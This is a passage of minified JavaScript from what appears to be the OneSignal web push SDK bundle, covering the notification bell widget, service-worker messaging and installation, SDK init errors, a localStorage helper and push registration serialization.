}"),o["dialog.button.background.active"]&&this.addCssToHead("onesignal-background-active-style","#onesignal-bell-container.onesignal-reset .onesignal-bell-launcher .onesignal-bell-launcher-dialog button.action:active { background: "+o["dialog.button.background.active"]+" !important; }")),t&&o["pulse.color"]&&(this.button.element.querySelector(".pulse-ring").style.cssText="border-color: "+o["pulse.color"])}},e.prototype.addCssToHead=function(e,t){if(!document.getElementById(e)){var n=document.createElement("style");n.id=e,n.type="text/css",n.appendChild(document.createTextNode(t)),document.head.appendChild(n)}},e.prototype.updateState=function(){var t=this;Promise.all([OneSignal.isPushNotificationsEnabled(),OneSignal.getNotificationPermission()]).then(function(n){var i=n[0],r=n[1];t.setState(i?e.STATES.SUBSCRIBED:e.STATES.UNSUBSCRIBED),"denied"===r&&t.setState(e.STATES.BLOCKED)})},e.prototype.setState=function(t,n){void 0===n&&(n=!1);var i=this.state;this.state=t,i===t||n||s.default.trigger(e.EVENTS.STATE_CHANGED,{from:i,to:t})},Object.defineProperty(e.prototype,"container",{get:function(){return document.querySelector("#onesignal-bell-container")},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"graphic",{get:function(){return this.button.element.querySelector("svg")},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"launcher",{get:function(){return this._launcher||(this._launcher=new g.default(this)),this._launcher},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"button",{get:function(){return this._button||(this._button=new d.default(this)),this._button},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"badge",{get:function(){return this._badge||(this._badge=new l.default),this._badge},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"message",{get:function(){return this._message||(this._message=new p.default(this)),this._message},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"dialog",{get:function(){return this._dialog||(this._dialog=new f.default(this)),this._dialog},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"subscribed",{get:function(){return this.state===e.STATES.SUBSCRIBED},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"unsubscribed",{get:function(){return this.state===e.STATES.UNSUBSCRIBED},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"blocked",{get:function(){return this.state===e.STATES.BLOCKED},enumerable:!0,configurable:!0}),e}();t.default=h},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(19),o=n(2),s=n(29),a=n(4),u=n(1),c=n(6);!function(e){e.WorkerVersion="GetWorkerVersion",e.Subscribe="Subscribe",e.AmpSubscriptionState="amp-web-push-subscription-state",e.AmpSubscribe="amp-web-push-subscribe",e.AmpUnsubscribe="amp-web-push-unsubscribe",e.NotificationDisplayed="notification.displayed",e.NotificationClicked="notification.clicked",e.NotificationDismissed="notification.dismissed",e.RedirectPage="command.redirect"}(t.WorkerMessengerCommand||(t.WorkerMessengerCommand={}));var l=function(){function e(){this.replies={}}return e.prototype.addListener=function(e,t,n){var i={callback:t,onceListenerOnly:n};this.findListenersForMessage(e).length>0?this.replies[e.toString()].push(i):this.replies[e.toString()]=[i]},e.prototype.findListenersForMessage=function(e){return this.replies[e.toString()]||[]},e.prototype.deleteListenerRecords=function(e){this.replies[e.toString()]=null},e.prototype.deleteAllListenerRecords=function(){this.replies={}},e.prototype.deleteListenerRecord=function(e,t){for(var n=this.replies[e.toString()],i=n.length-1;i>=0;i--){n[i]===t&&n.splice(i,1)}},e}();t.WorkerMessengerReplyBuffer=l;var d=function(){function e(e){this.context=e,this.replies=new l,this.debug=!0}return e.prototype.broadcast=function(e,t){return i.__awaiter(this,void 0,void 0,function(){var n,r,s,c,l;return i.__generator(this,function(i){switch(i.label){case 0:return n=o.default.getWindowEnv(),n===a.WindowEnvironmentKind.ServiceWorker?[3,1]:[2];case 1:return[4,self.clients.matchAll({type:"window",includeUncontrolled:!0})];case 2:for(r=i.sent(),s=0,c=r;s<c.length;s++)l=c[s],u.debug("[Worker Messenger] [SW -> Page] Broadcasting '"+e.toString()+"' to window client "+l.url+"."),l.postMessage({command:e,payload:t});i.label=3;case 3:return[2]}})})},e.prototype.unicast=function(e,t,n){return i.__awaiter(this,void 0,void 0,function(){var s;return i.__generator(this,function(i){switch(i.label){case 0:if((s=o.default.getWindowEnv())!==a.WindowEnvironmentKind.ServiceWorker)return[3,1];if(!n)throw new r.InvalidArgumentError("windowClient",r.InvalidArgumentReason.Empty);return u.debug("[Worker Messenger] [SW -> Page] Unicasting '"+e.toString()+"' to window client "+n.url+"."),n.postMessage({command:e,payload:t}),[3,4];case 1:return[4,this.isWorkerControllingPage()];case 2:return i.sent()||u.debug("[Worker Messenger] The page is not controlled by the service worker yet. Waiting...",self.registration),[4,this.waitUntilWorkerControlsPage()];case 3:i.sent(),u.debug("[Worker Messenger] [Page -> SW] Unicasting '"+e.toString()+"' to service worker."),navigator.serviceWorker.controller.postMessage({command:e,payload:t}),i.label=4;case 4:return[2]}})})},e.prototype.listen=function(e){if(c.default.supportsServiceWorkers()){o.default.getWindowEnv()===a.WindowEnvironmentKind.ServiceWorker?(self.addEventListener("message",this.onWorkerMessageReceivedFromPage.bind(this)),u.debug("[Worker Messenger] Service worker is now listening for messages.")):this.listenForPage(e)}},e.prototype.listenForPage=function(e){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(t){switch(t.label){case 0:return e?[3,3]:[4,this.isWorkerControllingPage()];case 1:return t.sent()||u.debug("("+location.origin+") [Worker Messenger] The page is not controlled by the service worker yet. Waiting...",self.registration),[4,this.waitUntilWorkerControlsPage()];case 2:t.sent(),u.debug("("+location.origin+") [Worker Messenger] The page is now controlled by the service worker."),t.label=3;case 3:return navigator.serviceWorker.addEventListener("message",this.onPageMessageReceivedFromServiceWorker.bind(this)),u.debug("("+location.origin+") [Worker Messenger] Page is now listening for messages."),[2]}})})},e.prototype.onWorkerMessageReceivedFromPage=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,r,o,s,a,c,l,c,d,f,c;return i.__generator(this,function(i){for(t=e.data,n=this.replies.findListenersForMessage(t.command),r=[],o=[],u.debug("[Worker Messenger] Service worker received message:",e.data),s=0,a=n;s<a.length;s++)c=a[s],c.onceListenerOnly&&r.push(c),o.push(c);for(l=r.length-1;l>=0;l--)c=r[l],this.replies.deleteListenerRecord(t.command,c);for(d=0,f=o;d<f.length;d++)c=f[d],c.callback.apply(null,[t.payload]);return[2]})})},e.prototype.onPageMessageReceivedFromServiceWorker=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,r,o,s,a,c,l,c,d,f,c;return i.__generator(this,function(i){for(t=e.data,n=this.replies.findListenersForMessage(t.command),r=[],o=[],u.debug("[Worker Messenger] Page received message:",e.data),s=0,a=n;s<a.length;s++)c=a[s],c.onceListenerOnly&&r.push(c),o.push(c);for(l=r.length-1;l>=0;l--)c=r[l],this.replies.deleteListenerRecord(t.command,c);for(d=0,f=o;d<f.length;d++)c=f[d],c.callback.apply(null,[t.payload]);return[2]})})},e.prototype.on=function(e,t){this.replies.addListener(e,t,!1)},e.prototype.once=function(e,t){this.replies.addListener(e,t,!0)},e.prototype.off=function(e){e?this.replies.deleteListenerRecords(e):this.replies.deleteAllListenerRecords()},e.prototype.isWorkerControllingPage=function(){return i.__awaiter(this,void 0,void 0,function(){var e,t;return i.__generator(this,function(n){switch(n.label){case 0:return e=o.default.getWindowEnv(),e!==a.WindowEnvironmentKind.ServiceWorker?[3,1]:[2,!!self.registration.active];case 1:return[4,this.context.serviceWorkerManager.getActiveState()];case 2:return t=n.sent(),[2,t===s.ServiceWorkerActiveState.WorkerA||t===s.ServiceWorkerActiveState.WorkerB]}})})},e.prototype.waitUntilWorkerControlsPage=function(){return i.__awaiter(this,void 0,void 0,function(){var e=this;return i.__generator(this,function(t){return[2,new Promise(function(t){return i.__awaiter(e,void 0,void 0,function(){var e,n=this;return i.__generator(this,function(r){switch(r.label){case 0:return[4,this.isWorkerControllingPage()];case 1:return r.sent()?t():(e=o.default.getWindowEnv(),e===a.WindowEnvironmentKind.ServiceWorker?self.addEventListener("activate",function(e){return i.__awaiter(n,void 0,void 0,function(){return i.__generator(this,function(e){switch(e.label){case 0:return[4,this.isWorkerControllingPage()];case 1:return e.sent()&&t(),[2]}})})}):navigator.serviceWorker.addEventListener("controllerchange",function(e){return i.__awaiter(n,void 0,void 0,function(){return i.__generator(this,function(e){switch(e.label){case 0:return[4,this.isWorkerControllingPage()];case 1:return e.sent()&&t(),[2]}})})})),[2]}})})})]})})},e}();t.WorkerMessenger=d},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,r=n(0),o=n(7);!function(e){e[e.InvalidAppId=0]="InvalidAppId",e[e.AppNotConfiguredForWebPush=1]="AppNotConfiguredForWebPush",e[e.MissingSubdomain=2]="MissingSubdomain",e[e.WrongSiteUrl=3]="WrongSiteUrl",e[e.MultipleInitialization=4]="MultipleInitialization",e[e.MissingSafariWebId=5]="MissingSafariWebId",e[e.Unknown=6]="Unknown"}(i=t.SdkInitErrorKind||(t.SdkInitErrorKind={}));var SdkInitError=function(e){function SdkInitError(t,n){var r=this;switch(t){case i.InvalidAppId:r=e.call(this,"OneSignal: This app ID does match any existing app. Double check your app ID.")||this;break;case i.AppNotConfiguredForWebPush:r=e.call(this,"OneSignal: This app ID does not have any web platforms enabled. Double check your app ID, or see step 1 on our setup guide (https://goo.gl/01h7fZ).")||this;break;case i.MissingSubdomain:r=e.call(this,"OneSignal: Non-HTTPS pages require a subdomain of OneSignal to be chosen on your dashboard. See step 1.4 on our setup guide (https://goo.gl/xip6JB).")||this;break;case i.WrongSiteUrl:r=n&&n.siteUrl?e.call(this,"OneSignal: This web push config can only be used on "+new URL(n.siteUrl).origin+". Your current origin is "+location.origin+".")||this:e.call(this,"OneSignal: This web push config can not be used on the current site.")||this;break;case i.MultipleInitialization:r=e.call(this,"OneSignal: The OneSignal web SDK can only be initialized once. Extra initializations are ignored. Please remove calls initializing the SDK more than once.")||this;break;case i.MissingSafariWebId:r=e.call(this,"OneSignal: Safari browser support on Mac OS X requires the Safari web platform to be enabled. Please see the Safari Support steps in our web setup guide.")||this;break;case i.Unknown:r=e.call(this,"OneSignal: An unknown initialization error occurred.")||this}return r.reason=i[t],r}return r.__extends(SdkInitError,e),SdkInitError}(o.default);t.SdkInitError=SdkInitError},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});!function(e){e.Development="Development",e.Staging="Staging",e.Production="Production"}(t.BuildEnvironmentKind||(t.BuildEnvironmentKind={}))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(12),r=function(){function e(){}return e.prototype.serialize=function(){return{deviceId:this.deviceId.serialize(),subscriptionToken:this.subscriptionToken,optedOut:this.optedOut}},e.deserialize=function(t){var n=new e;return n.deviceId=i.Uuid.deserialize(t.deviceId),n.subscriptionToken=t.subscriptionToken,n.optedOut=t.optedOut,n},e}();t.Subscription=r},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(1),o=n(8),s=n(5),a=n(3),u=n(28),c=function(e){function t(t,n,i,r,o,s,a,u,c){void 0===s&&(s="shown"),void 0===a&&(a="active"),void 0===u&&(u=["opacity","transform"]);var l=e.call(this,t,n,i,s,u)||this;return l.selector=t,l.showClass=n,l.hideClass=i,l.activeClass=r,l.inactiveClass=o,l.state=s,l.activeState=a,l.targetTransitionEvents=u,l.nestedContentSelector=c,l}return i.__extends(t,e),t.prototype.activate=function(){var e=this;return this.inactive&&this.shown?new Promise(function(n){if(e.activeState="activating",s.default.trigger(t.EVENTS.ACTIVATING,e),e.inactiveClass&&a.removeCssClass(e.element,e.inactiveClass),e.activeClass&&a.addCssClass(e.element,e.activeClass),!e.shown)return r.debug("Ending activate() transition (alternative)."),e.activeState="active",s.default.trigger(t.EVENTS.ACTIVE,e),n(e);if(0==e.targetTransitionEvents.length)return n(e);var i=setTimeout(function(){r.debug("Element did not completely activate (state: "+e.state+", activeState: "+e.activeState+").")},e.transitionCheckTimeout);a.once(e.element,"transitionend",function(r,o){if(r.target===e.element&&a.contains(e.targetTransitionEvents,r.propertyName))return clearTimeout(i),o(),e.activeState="active",s.default.trigger(t.EVENTS.ACTIVE,e),n(e)},!0)}):Promise.resolve(this)},t.prototype.inactivate=function(){var e=this;return this.active?new Promise(function(n){if(e.activeState="inactivating",s.default.trigger(t.EVENTS.INACTIVATING,e),e.activeClass&&a.removeCssClass(e.element,e.activeClass),e.inactiveClass&&a.addCssClass(e.element,e.inactiveClass),!e.shown)return e.activeState="inactive",s.default.trigger(t.EVENTS.INACTIVE,e),n(e);if(0==e.targetTransitionEvents.length)return n(e);var i=setTimeout(function(){r.debug("Element did not completely inactivate (state: "+e.state+", activeState: "+e.activeState+").")},e.transitionCheckTimeout);a.once(e.element,"transitionend",function(r,o){if(r.target===e.element&&a.contains(e.targetTransitionEvents,r.propertyName))return clearTimeout(i),o(),e.activeState="inactive",s.default.trigger(t.EVENTS.INACTIVE,e),n(e)},!0)}):Promise.resolve(this)},t.prototype.waitUntilActive=function(){var e=this;return this.active?Promise.resolve(this):new Promise(function(n){OneSignal.once(t.EVENTS.ACTIVE,function(t){if(t===e)return n(e)},!0)})},t.prototype.waitUntilInactive=function(){var e=this;return this.inactive?Promise.resolve(this):new Promise(function(n){OneSignal.once(t.EVENTS.INACTIVE,function(t){if(t===e)return n(e)},!0)})},Object.defineProperty(t,"EVENTS",{get:function(){return o({},u.default.EVENTS,{ACTIVATING:"activeAnimatedElementActivating",ACTIVE:"activeAnimatedElementActive",INACTIVATING:"activeAnimatedElementInactivating",INACTIVE:"activeAnimatedElementInactive"})},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"activating",{get:function(){return"activating"===this.activeState},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"active",{get:function(){return"active"===this.activeState},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"inactivating",{get:function(){return"inactivating"===this.activeState},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"inactive",{get:function(){return"inactive"===this.activeState},enumerable:!0,configurable:!0}),t}(u.default);t.default=c},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(3),r=n(1),o=n(5),s=function(){function e(e,t,n,i,r,o,s){void 0===i&&(i="shown"),void 0===r&&(r=["opacity","transform"]),void 0===s&&(s=500),this.selector=e,this.showClass=t,this.hideClass=n,this.state=i,this.targetTransitionEvents=r,this.nestedContentSelector=o,this.transitionCheckTimeout=s}return e.prototype.show=function(){var t=this;return this.hidden?new Promise(function(n){if(t.state="showing",o.default.trigger(e.EVENTS.SHOWING,t),t.hideClass&&i.removeCssClass(t.element,t.hideClass),t.showClass&&i.addCssClass(t.element,t.showClass),0==t.targetTransitionEvents.length)return n(t);var s=setTimeout(function(){r.debug("Element did not completely show (state: "+t.state+").")},t.transitionCheckTimeout);i.once(t.element,"transitionend",function(r,a){if(r.target===t.element&&i.contains(t.targetTransitionEvents,r.propertyName))return clearTimeout(s),a(),t.state="shown",o.default.trigger(e.EVENTS.SHOWN,t),n(t)},!0)}):Promise.resolve(this)},e.prototype.hide=function(){var t=this;return this.shown?new Promise(function(n){if(t.state="hiding",o.default.trigger(e.EVENTS.HIDING,t),t.showClass&&i.removeCssClass(t.element,t.showClass),t.hideClass&&i.addCssClass(t.element,t.hideClass),0==t.targetTransitionEvents.length)return n(t);i.once(t.element,"transitionend",function(s,a){var u=setTimeout(function(){r.debug("Element did not completely hide (state: "+t.state+").")},t.transitionCheckTimeout);if(s.target===t.element&&i.contains(t.targetTransitionEvents,s.propertyName))return clearTimeout(u),a(),t.state="hidden",o.default.trigger(e.EVENTS.HIDDEN,t),n(t)},!0)}):Promise.resolve(this)},e.prototype.waitUntilShown=function(){var t=this;return"shown"===this.state?Promise.resolve(this):new Promise(function(n){OneSignal.once(e.EVENTS.SHOWN,function(e){if(e===t)return n(t)},!0)})},e.prototype.waitUntilHidden=function(){var t=this;return"hidden"===this.state?Promise.resolve(this):new Promise(function(n){OneSignal.once(e.EVENTS.HIDDEN,function(e){if(e===t)return n(t)},!0)})},Object.defineProperty(e,"EVENTS",{get:function(){return{SHOWING:"animatedElementShowing",SHOWN:"animatedElementShown",HIDING:"animatedElementHiding",HIDDEN:"animatedElementHidden"}},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"content",{get:function(){return this.nestedContentSelector?this.element.querySelector(this.nestedContentSelector).innerHTML:this.element.innerHTML},set:function(e){this.nestedContentSelector?this.element.querySelector(this.nestedContentSelector).innerHTML=e:this.element.innerHTML=e},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"element",{get:function(){return document.querySelector(this.selector)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"showing",{get:function(){return"showing"===this.state},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"shown",{get:function(){return"shown"===this.state},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"hiding",{get:function(){return"hiding"===this.state},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"hidden",{get:function(){return"hidden"===this.state},enumerable:!0,configurable:!0}),e}();t.default=s},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,r=n(0),o=n(1),s=n(6),a=n(16),u=n(23),c=n(42),l=n(26),d=n(3),f=n(10),g=n(13),p=n(30);!function(e){e.WorkerA="Worker A (Main)",e.WorkerB="Worker B (Updater)",e.ThirdParty="3rd Party",e.Installing="Installing",e.None="None",e.Bypassed="Bypassed",e.Indeterminate="Indeterminate"}(i=t.ServiceWorkerActiveState||(t.ServiceWorkerActiveState={}));var h=function(){function e(e,t){this.context=e,this.config=t}return e.prototype.getActiveState=function(){return r.__awaiter(this,void 0,void 0,function(){var e,t,n,o;return r.__generator(this,function(r){switch(r.label){case 0:if("undefined"!=typeof OneSignal&&OneSignal.subscriptionHelper.isUsingSubscriptionWorkaround())return[2,i.Indeterminate];e=null,r.label=1;case 1:return r.trys.push([1,3,,4]),[4,navigator.serviceWorker.getRegistration()];case 2:return e=r.sent(),[3,4];case 3:return t=r.sent(),[3,4];case 4:return e?e.installing?[2,i.Installing]:e.active?(n=new URL(e.active.scriptURL).pathname,o=new c.default(n).getFileName()==this.config.workerAPath.getFileName()?i.WorkerA:new c.default(n).getFileName()==this.config.workerBPath.getFileName()?i.WorkerB:i.ThirdParty,navigator.serviceWorker.controller||o!==i.WorkerA&&o!==i.WorkerB?[2,o]:[2,i.Bypassed]):[2,i.ThirdParty]:[2,i.None]}})})},e.prototype.getWorkerVersion=function(){return r.__awaiter(this,void 0,void 0,function(){var e,t=this;return r.__generator(this,function(n){switch(n.label){case 0:return[4,this.getActiveState()];case 1:return e=n.sent(),[2,new Promise(function(e){return r.__awaiter(t,void 0,void 0,function(){return r.__generator(this,function(t){return f.default.isUsingSubscriptionWorkaround()?e(NaN):(this.context.workerMessenger.once(u.WorkerMessengerCommand.WorkerVersion,function(t){e(t)}),this.context.workerMessenger.unicast(u.WorkerMessengerCommand.WorkerVersion)),[2]})})})]}})})},e.prototype.shouldInstallWorker=function(){return r.__awaiter(this,void 0,void 0,function(){var e;return r.__generator(this,function(t){switch(t.label){case 0:return[4,this.getActiveState()];case 1:return e=t.sent(),e!==i.WorkerA&&e!==i.WorkerB?[2,!0]:[2,!1]}})})},e.prototype.subscribeForPushNotifications=function(){return r.__awaiter(this,void 0,void 0,function(){var e,t=this;return r.__generator(this,function(n){switch(n.label){case 0:return[4,this.getActiveState()];case 1:if((e=n.sent())!==i.WorkerA&&e!==i.WorkerB)throw new a.InvalidStateError(a.InvalidStateReason.ServiceWorkerNotActivated);return[2,new Promise(function(e){t.context.workerMessenger.once(u.WorkerMessengerCommand.Subscribe,function(t){e(l.Subscription.deserialize(t))}),t.context.workerMessenger.unicast(u.WorkerMessengerCommand.Subscribe,p.serializeAppConfig(t.context.appConfig))})]}})})},e.prototype.updateWorker=function(){return r.__awaiter(this,void 0,void 0,function(){var e,t,n;return r.__generator(this,function(r){switch(r.label){case 0:return s.default.supportsServiceWorkers()?[4,this.getActiveState()]:[2];case 1:e=r.sent(),o.info("[Service Worker Update] Checking service worker version..."),r.label=2;case 2:return r.trys.push([2,4,,5]),[4,d.timeoutPromise(this.getWorkerVersion(),2e3)];case 3:return t=r.sent(),[3,5];case 4:return n=r.sent(),o.info("[Service Worker Update] Worker did not reply to version query; assuming older version."),t=1,[3,5];case 5:return e!==i.WorkerA&&e!==i.WorkerB?(o.debug("[Service Worker Update] Not updating service worker, current active worker state is "+e+"."),[2]):(t!==s.default.version()?(o.info("[Service Worker Update] Updating service worker from v"+t+" --\x3e v"+s.default.version()+"."),this.installWorker()):o.info("[Service Worker Update] Service worker version is current at v"+t+" (no update required)."),[2])}})})},e.prototype.installWorker=function(){return r.__awaiter(this,void 0,void 0,function(){var e,t=this;return r.__generator(this,function(n){switch(n.label){case 0:return s.default.supportsServiceWorkers()?[4,this.getActiveState()]:[2];case 1:return e=n.sent(),[4,this.installAlternatingWorker()];case 2:return n.sent(),[4,new Promise(function(n){return r.__awaiter(t,void 0,void 0,function(){var t,o=this;return r.__generator(this,function(s){switch(s.label){case 0:return[4,this.getActiveState()];case 1:return t=s.sent(),e!==t&&t!==i.Installing?n():navigator.serviceWorker.addEventListener("controllerchange",function(t){return r.__awaiter(o,void 0,void 0,function(){var t;return r.__generator(this,function(r){switch(r.label){case 0:return[4,this.getActiveState()];case 1:return t=r.sent(),t!==e&&t!==i.Installing&&n(),[2]}})})}),[2]}})})})];case 3:return n.sent(),[4,this.getActiveState()];case 4:return n.sent()!==i.WorkerB?[3,6]:[4,this.installAlternatingWorker()];case 5:n.sent(),n.label=6;case 6:return g.default.establishServiceWorkerChannel(),[2]}})})},e.prototype.installAlternatingWorker=function(){return r.__awaiter(this,void 0,void 0,function(){var e,t,n,s,u,c;return r.__generator(this,function(r){switch(r.label){case 0:return[4,this.getActiveState()];case 1:return e=r.sent(),e!==i.ThirdParty?[3,4]:[4,navigator.serviceWorker.getRegistration()];case 2:return t=r.sent(),[4,t.unregister()];case 3:r.sent(),r.label=4;case 4:if(e===i.WorkerA)n=this.config.workerBPath.getPathWithoutFileName(),s=this.config.workerBPath.getFileName();else if(e===i.WorkerB||e===i.ThirdParty||e===i.None)n=this.config.workerAPath.getPathWithoutFileName(),s=this.config.workerAPath.getFileName();else if(e===i.Bypassed)throw new a.InvalidStateError(a.InvalidStateReason.UnsupportedEnvironment);return c={appId:this.context.appConfig.appId.toString()},u=n+"/"+s+"?"+d.encodeHashAsUriComponent(c),o.info("[Service Worker Installation] Installing service worker "+u+"."),[4,navigator.serviceWorker.register(u,this.config.registrationOptions)];case 5:return r.sent(),o.debug("[Service Worker Installation] Service worker installed."),[2]}})})},e}();t.ServiceWorkerManager=h},function(e,t,n){"use strict";function i(e){return{appId:e.appId.serialize(),subdomain:e.subdomain,httpUseOneSignalCom:e.httpUseOneSignalCom,cookieSyncEnabled:e.cookieSyncEnabled,safariWebId:e.safariWebId,vapidPublicKey:e.vapidPublicKey,userConfig:e.userConfig}}function r(e){return{appId:o.Uuid.deserialize(e.appId),subdomain:e.subdomain,httpUseOneSignalCom:e.httpUseOneSignalCom,cookieSyncEnabled:e.cookieSyncEnabled,safariWebId:e.safariWebId,vapidPublicKey:e.vapidPublicKey,userConfig:e.userConfig}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(12);t.serializeAppConfig=i,t.deserializeAppConfig=r;!function(e){e.TypicalSite="typical",e.WordPress="wordpress",e.Shopify="shopify",e.Blogger="blogger",e.Magento="magento",e.Drupal="drupal",e.SquareSpace="squarespace",e.Joomla="joomla",e.Weebly="weebly",e.Custom="custom"}(t.IntegrationKind||(t.IntegrationKind={}));!function(e){e.Exact="exact",e.Origin="origin"}(t.NotificationClickMatchBehavior||(t.NotificationClickMatchBehavior={}));!function(e){e.Navigate="navigate",e.Focus="focus"}(t.NotificationClickActionBehavior||(t.NotificationClickActionBehavior={}))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(){}return e.isLocalStorageSupported=function(){if("undefined"==typeof localStorage)return!1;try{return localStorage.getItem("test"),!0}catch(e){return!1}},e.setItem=function(t,n,i){if(e.isLocalStorageSupported()){var r=void 0!==i?60*i*1e3:0,o={value:JSON.stringify(n),timestamp:void 0!==i?(new Date).getTime()+r:void 0};localStorage.setItem(t,JSON.stringify(o))}},e.getItem=function(t){if(!e.isLocalStorageSupported())return null;var n,i=localStorage.getItem(t);try{n=JSON.parse(i)}catch(e){return null}if(null===n)return null;if(n.timestamp&&(new Date).getTime()>=n.timestamp)return localStorage.removeItem(t),null;var r=n.value;try{r=JSON.parse(n.value)}catch(e){return r}return r},e.removeItem=function(t){if(!e.isLocalStorageSupported())return null;localStorage.removeItem(t)},e}();t.default=i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(9),r=n(6),o=n(51),s=n(75),a=function(){function e(){this.language=r.default.getLanguage(),this.timezone=-60*(new Date).getTimezoneOffset(),this.browserName=i.name,this.browserVersion=NaN!==parseInt(String(i.version))?parseInt(String(i.version)):-1,this.operatingSystem=this.getBrowserOperatingSystem(),this.operatingSystemVersion=String(i.osversion),this.devicePlatform=this.getDevicePlatformKind(),this.deviceModel=navigator.platform,this.sdkVersion=r.default.version().toString()}return e.prototype.getDevicePlatformKind=function(){var e=i.mobile,t=i.tablet;return e?s.DevicePlatformKind.Mobile:t?s.DevicePlatformKind.Tablet:s.DevicePlatformKind.Desktop},e.prototype.getBrowserOperatingSystem=function(){return i.mac?"Mac OS X":i.windows?"Microsoft Windows":i.windowsphone?"Microsoft Windows Phone":i.linux?"Linux":i.chromeos?"Google Chrome OS":i.android?"Google Android":i.ios?"Apple iOS":i.blackberry?"Blackberry":i.firefoxos?"Mozilla Firefox OS":i.webos?"WebOS":i.tizen?"Tizen":i.sailfish?"Sailfish OS":"Unknown"},e.prototype.serialize=function(){var e={device_type:this.deliveryPlatform,language:this.language,timezone:this.timezone,device_os:this.browserVersion,sdk:this.sdkVersion,notification_types:this.subscriptionState,delivery_platform:this.deliveryPlatform,browser_name:this.browserName,browser_version:this.browserVersion,operating_system:this.operatingSystem,operating_system_version:this.operatingSystemVersion,device_platform:this.devicePlatform,device_model:this.deviceModel};return this.appId&&(e.app_id=this.appId.value),this.subscription&&(e.identifier=i.safari?this.subscription.safariDeviceToken:this.subscription.w3cEndpoint.toString(),e.web_auth=this.subscription.w3cAuth,e.web_p256=this.subscription.w3cP256dh),e},e.prototype.deserialize=function(e){throw new o.default},e}();t.PushRegistration=a},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(8),o=n(10),s=n(12),a=n(34),u=n(35),c=function(){function e(e){this.options={appId:new s.Uuid(e.appId),subdomain:e.subdomainName,origin:e.origin,metrics:{enable:!1,mixpanelReportingToken:null}}}return e.prototype.initialize=function(){return i.__awaiter(this,void 0,void 0,function(){var e,t,n,o=this;return i.__generator(this,function(i){switch(i.label){case 0:return(e=window.opener||window.parent)==window?(document.write("<span style='font-size: 14px; color: red; font-family: sans-serif;'>OneSignal: This page cannot be directly opened, and must be opened as a result of a subscription call.</span>"),[2,Promise.resolve()]):(t=r(this.options),t.appId=t.appId.value,t.origin=t.origin,OneSignal.config=t||{},[4,(new u.default).getAppConfig(t)]);case 1:return n=i.sent(),OneSignal.context=new a.default(n),OneSignal.context.workerMessenger.listen(!0),OneSignal.initialized=!0,this.loadPromise={},this.loadPromise.promise=new Promise(function(e,t){o.loadPromise.resolver=e,o.loadPromise.rejector=t}),this.establishCrossOriginMessaging(),[2,this.loadPromise.promise]}})})},e.prototype.establishCrossOriginMessaging=function(){},e.prototype.dispose=function(){this.messenger.destroy()},e.prototype.finishInitialization=function(){this.loadPromise.resolver()},e.prototype.subscribe=function(){return i.__awaiter(this,void 0,void 0,function(){var e,t;return i.__generator(this,function(n){switch(n.label){case 0:return[4,OneSignal.isPushNotificationsEnabled()];case 1:return e=n.sent(),t=opener||parent,e?t&&window.close():o.default.registerForPush(),[2]}})})},e}();t.default=c},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(23),r=n(29),o=n(76),s=n(50),a=n(80),u=n(42),c=n(2),l=n(81),d=n(82),f=n(55),g=function(){function e(e){this.appConfig=e,this.cookieSyncer=new a.default(e.cookieSyncEnabled),this.subscriptionManager=new o.SubscriptionManager(this,{safariWebId:e.safariWebId,appId:e.appId,vapidPublicKey:e.vapidPublicKey,onesignalVapidPublicKey:e.onesignalVapidPublicKey});var t={workerAPath:new u.default("/"+c.default.getBuildEnvPrefix()+"OneSignalSDKWorker.js"),workerBPath:new u.default("/"+c.default.getBuildEnvPrefix()+"OneSignalSDKUpdaterWorker.js"),registrationOptions:{scope:"/"}};e.userConfig&&(e.userConfig.path&&(t.workerAPath=new u.default(e.userConfig.path+c.default.getBuildEnvPrefix()+e.userConfig.serviceWorkerPath),t.workerBPath=new u.default(e.userConfig.path+c.default.getBuildEnvPrefix()+e.userConfig.serviceWorkerUpdaterPath)),e.userConfig.serviceWorkerParam&&(t.registrationOptions=e.userConfig.serviceWorkerParam)),this.serviceWorkerManager=new r.ServiceWorkerManager(this,t),this.workerMessenger=new i.WorkerMessenger(this),this.dynamicResourceLoader=new s.DynamicResourceLoader,this.sessionManager=new l.SessionManager,this.permissionManager=new d.default,this.metricsManager=new f.default(e.metrics.enable,e.metrics.mixpanelReportingToken)}return e}();t.default=g},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var 